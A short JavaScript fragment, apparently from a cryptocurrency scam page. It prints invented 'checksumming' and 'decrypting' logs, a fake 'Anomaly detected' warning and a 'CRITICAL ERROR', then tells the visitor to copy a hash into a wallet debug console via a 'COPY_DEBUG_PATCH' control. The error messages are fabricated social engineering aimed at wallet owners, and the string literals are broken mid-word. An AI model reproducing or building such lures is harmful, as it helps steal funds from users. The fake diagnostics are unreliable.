
  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa39
bfc84 inside Swarm not initialized, unabl
e to upload.");

  console.error("CRITICAL ERROR: Manual p
atch required for Swarm not initialized, 
unable to upload.");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software